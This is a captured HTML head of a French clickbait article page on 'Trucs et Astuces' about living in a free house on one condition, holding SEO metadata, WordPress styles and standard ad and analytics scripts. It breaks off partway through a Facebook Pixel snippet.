

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trucs-et-astuces.co/maison-et-jardin/maison-gratuitement/
body_size: 26511
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.trucs-et-astuces.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.trucs-et-astuces.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.trucs-et-astuces.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Trucs et Astuces" />
	    <meta itemprop="url" content="https://www.trucs-et-astuces.co" />

	    	<link rel="pingback" href="https://www.trucs-et-astuces.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.trucs-et-astuces.co/maison-et-jardin/maison-gratuitement/', term: '', campaign: '', first: 1, multipage: 1};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vous pouvez vivre dans cette maison GRATUITEMENT mais à une condition… Le feriez-vous ?</title>
	<meta name="description" content="Une maison gratuite, mais à une condition. Vivre dans une belle maison avec un grand jardin ; c’est un rêve qui se réalise, non ?" />
	<link rel="canonical" href="https://www.trucs-et-astuces.co/maison-et-jardin/maison-gratuitement/" />
	<link rel="next" href="https://www.trucs-et-astuces.co/maison-et-jardin/maison-gratuitement/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vous pouvez vivre dans cette maison GRATUITEMENT mais à une condition… Le feriez-vous ?" />
	<meta property="og:description" content="Une maison gratuite, mais à une condition. Vivre dans une belle maison avec un grand jardin ; c’est un rêve qui se réalise, non ?" />
	<meta property="og:url" content="https://www.trucs-et-astuces.co/maison-et-jardin/maison-gratuitement/" />
	<meta property="og:site_name" content="Trucs et Astuces" />
	<meta property="article:publisher" content="https://business.facebook.com/Trucs-et-Astuces-580404578981028/" />
	<meta property="article:published_time" content="2018-10-18T12:47:06+00:00" />
	<meta property="og:image" content="https://content-cdn.trucs-et-astuces.co/2018/10/maison.png" />
	<meta property="og:image:width" content="721" />
	<meta property="og:image:height" content="376" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="editor" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.trucs-et-astuces.co/maison-et-jardin/maison-gratuitement/#article","isPartOf":{"@id":"https://www.trucs-et-astuces.co/maison-et-jardin/maison-gratuitement/"},"author":{"name":"editor","@id":"https://www.trucs-et-astuces.co/#/schema/person/e6b1810fd891bf8f2bf5b4e162c0cea7"},"headline":"Vous pouvez vivre dans cette maison GRATUITEMENT mais à une condition… Le feriez-vous ?","datePublished":"2018-10-18T12:47:06+00:00","mainEntityOfPage":{"@id":"https://www.trucs-et-astuces.co/maison-et-jardin/maison-gratuitement/"},"wordCount":268,"image":{"@id":"https://www.trucs-et-astuces.co/maison-et-jardin/maison-gratuitement/#primaryimage"},"thumbnailUrl":"https://content-cdn.trucs-et-astuces.co/2018/10/maison.png","keywords":["maison","Maison familiale","maison gratuite"],"articleSection":["Maison et Jardin"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.trucs-et-astuces.co/maison-et-jardin/maison-gratuitement/","url":"https://www.trucs-et-astuces.co/maison-et-jardin/maison-gratuitement/","name":"Vous pouvez vivre dans cette maison GRATUITEMENT mais à une condition… Le feriez-vous ?","isPartOf":{"@id":"https://www.trucs-et-astuces.co/#website"},"primaryImageOfPage":{"@id":"https://www.trucs-et-astuces.co/maison-et-jardin/maison-gratuitement/#primaryimage"},"image":{"@id":"https://www.trucs-et-astuces.co/maison-et-jardin/maison-gratuitement/#primaryimage"},"thumbnailUrl":"https://content-cdn.trucs-et-astuces.co/2018/10/maison.png","datePublished":"2018-10-18T12:47:06+00:00","author":{"@id":"https://www.trucs-et-astuces.co/#/schema/person/e6b1810fd891bf8f2bf5b4e162c0cea7"},"description":"Une maison gratuite, mais à une condition. Vivre dans une belle maison avec un grand jardin ; c’est un rêve qui se réalise, non ?","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.trucs-et-astuces.co/maison-et-jardin/maison-gratuitement/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.trucs-et-astuces.co/maison-et-jardin/maison-gratuitement/#primaryimage","url":"https://content-cdn.trucs-et-astuces.co/2018/10/maison.png","contentUrl":"https://content-cdn.trucs-et-astuces.co/2018/10/maison.png","width":721,"height":376,"caption":"maison"},{"@type":"WebSite","@id":"https://www.trucs-et-astuces.co/#website","url":"https://www.trucs-et-astuces.co/","name":"Trucs et Astuces","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trucs-et-astuces.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.trucs-et-astuces.co/#/schema/person/e6b1810fd891bf8f2bf5b4e162c0cea7","name":"editor"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trucs et Astuces &raquo; Flux" href="https://www.trucs-et-astuces.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs et Astuces &raquo; Flux des commentaires" href="https://www.trucs-et-astuces.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trucs-et-astuces.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trucs-et-astuces.co%2Fmaison-et-jardin%2Fmaison-gratuitement%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trucs-et-astuces.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trucs-et-astuces.co%2Fmaison-et-jardin%2Fmaison-gratuitement%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.trucs-et-astuces.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.trucs-et-astuces.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.trucs-et-astuces.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trucs-et-astuces.co/wp-json/wp/v2/posts/454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trucs-et-astuces.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.trucs-et-astuces.co/?p=454' />
    <meta name="wb_post_type" content="gallery-2">
    <script>window.wb_post_type = 'gallery-2';</script>
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });
</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:normal|Roboto:500|Noto+Sans:700|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: normal; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 18px; color: #486cb1; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
